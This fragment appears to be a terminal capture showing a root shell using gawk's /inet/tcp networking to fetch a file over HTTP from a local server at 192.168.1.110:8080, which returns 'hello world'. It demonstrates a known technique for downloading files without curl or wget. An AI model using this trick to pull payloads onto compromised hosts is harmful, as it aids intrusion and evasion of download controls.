 root@:/# awk 'BEGIN {
  RS = ORS = "\r\n"
  HTTPCon = "/inet/tcp/0/192.168.1.110/8080"
  print "GET /b.txt HTTP/1.1\r\nConnection: close\r\n"    |& HTTPCon
  while (HTTPCon |& getline > 0)
      print $0
  close(HTTPCon)}'
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.14
Date: Mon, 06 Jul 2020 09:13:21 GMT
Content-type: text/plain
Content-Length: 11
Last-Modified: Mon, 06 Jul 2020 09:12:54 GMT

hello world